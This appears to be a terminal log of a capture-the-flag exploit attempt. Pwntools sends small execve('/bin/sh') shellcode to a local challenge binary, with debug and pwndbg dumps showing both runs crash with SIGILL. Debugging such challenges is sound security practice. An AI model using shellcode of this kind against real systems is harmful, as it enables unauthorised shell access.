 root@e22621e36c07:~/pwn_titile/TGCTF/tgpwn/shellcode# python3 shellcode_exp.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 123346
[DEBUG] Received 0x28 bytes:
b'hello hacker\n'
b'try to show your strength \n'
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.10/dist-packages/pwnlib/data/includes
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
add rdi,10
add rax,59
syscall
[DEBUG] /bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-f55ebfrr/step2 /tmp/pwn-asm-f55ebfrr/step1
[DEBUG] /bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-f55ebfrr/step3 /tmp/pwn-asm-f55ebfrr/step4
[DEBUG] Sent 0x12 bytes:
00000000  48 83 c7 0a  48 83 c0 3b  0f 05 2f 62  69 6e 2f 73  │H···│H··;│··/b│in/s│
00000010  68 00  │h·│
00000012
18
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[*] Process './pwn' stopped with exit code -4 (SIGILL) (pid 123346)
[*] Got EOF while sending in interactive
root@e22621e36c07:~/pwn_titile/TGCTF/tgpwn/shellcode# python3 shellcode_exp.py
[+] Starting local process './pwn' argv=[b'./pwn'] : pid 123506
[DEBUG] Received 0x28 bytes:
b'hello hacker\n'
b'try to show your strength \n'
[DEBUG] cpp -C -nostdinc -undef -P -I/usr/local/lib/python3.10/dist-packages/pwnlib/data/includes
[DEBUG] Assembling
.section .shellcode,"awx"
.global _start
.global __start
_start:
__start:
.intel_syntax noprefix
.p2align 0
add al, 0x3b
add rdi, 0x8
syscall
[DEBUG] /bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-4_dg2lze/step2 /tmp/pwn-asm-4_dg2lze/step1
[DEBUG] /bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-4_dg2lze/step3 /tmp/pwn-asm-4_dg2lze/step4
[*] running in new terminal: ['/bin/gdb', '-q', './pwn', '-p', '123506']
[DEBUG] Created script for new terminal:
#!/bin/python3
import os
os.execve('/bin/gdb', ['/bin/gdb', '-q', './pwn', '-p', '123506'], os.environ)
[DEBUG] Launching a new terminal: ['/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmppqit0nv_']
[+] Waiting for debugger: Done
[DEBUG] Sent 0x11 bytes:
00000000  04 3b 48 83  c7 08 0f 05  2f 62 69 6e  2f 73 68 00  │·;H·│····│/bin│/sh·│
00000010  0a  │·│
00000011
16
*] Switching to interactive mode
*RIP  0x592c518e02e2 ◂— call 0x592c518e01c9
[ DISASM / x86-64 / set emulate on ]
0x592c518e02ce    mov    esi, 0x1000     ESI => 0x1000
0x592c518e02d3    mov    rdi, rax        RDI => 0x78ab686c1000 ◂— add al, 0x3b /* 0x50f08c783483b04 */
0x592c518e02d6    call   mprotect@plt                <mprotect@plt>
0x592c518e02db    mov    rax, qword ptr [rbp - 8]     RAX, [0x7fffba36e218] => 0x78ab686c1000 ◂— add al, 0x3b
0x592c518e02df    mov    rdi, rax                     RDI => 0x78ab686c1000 ◂— add al, 0x3b
► 0x592c518e02e2    call   0x592c518e01c9              <0x592c518e01c9>
0x592c518e02e7    mov    eax, 0                 EAX => 0
0x592c518e02ec    leave
0x592c518e02ed    ret
0x592c518e02ee    add    byte ptr [rax], al
0x592c518e02f0    endbr64
[ STACK ]
00:0000│ rsp 0x7fffba36e210 ◂— 0
01:0008│-008 0x7fffba36e218 —▸ 0x78ab686c1000 ◂— add al, 0x3b
02:0010│ rbp 0x7fffba36e220 ◂— 1
03:0018│+008 0x7fffba36e228 —▸ 0x78ab68476d90 (__libc_start_call_main+128) ◂— mov edi, eax
04:0020│+010 0x7fffba36e230 ◂— 0
05:0028│+018 0x7fffba36e238 —▸ 0x592c518e0220 ◂— endbr64
06:0030│+020 0x7fffba36e240 ◂— 0x100000000
07:0038│+028 0x7fffba36e248 —▸ 0x7fffba36e338 —▸ 0x7fffba36e794 ◂— 0x4853006e77702f2e /* './pwn' */
[ BACKTRACE ]
► 0   0x592c518e02e2 None
1   0x78ab68476d90 __libc_start_call_main+128
2   0x78ab68476e40 __libc_start_main+128
3   0x592c518e0105 None
pwndbg>
Program received signal SIGILL, Illegal instruction.
0x000078ab686c1008 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
[ REGISTERS / show-flags off / show-compact-regs off ]
*RAX  0xfffffffffffffff2
RBX  0
*RCX  0x78ab686c1008 ◂— 0x68732f6e69622f /* '/bin/sh' */
*RDX  0
*RDI  0x78ab686c1008 ◂— 0x68732f6e69622f /* '/bin/sh' */
*RSI  0
*R8   0
R9   0
*R10  0
*R11  0x202
*R12  0
*R13  0
*R14  0
*R15  0
*RBP  0
*RSP  0
*RIP  0x78ab686c1008 ◂— 0x68732f6e69622f /* '/bin/sh' */
[ DISASM / x86-64 / set emulate on ]
Invalid instructions at 0x78ab686c1008
[ STACK ]
<Could not read memory at 0x0>
[ BACKTRACE ]
► 0   0x78ab686c1008 None
pwndbg>
Electerm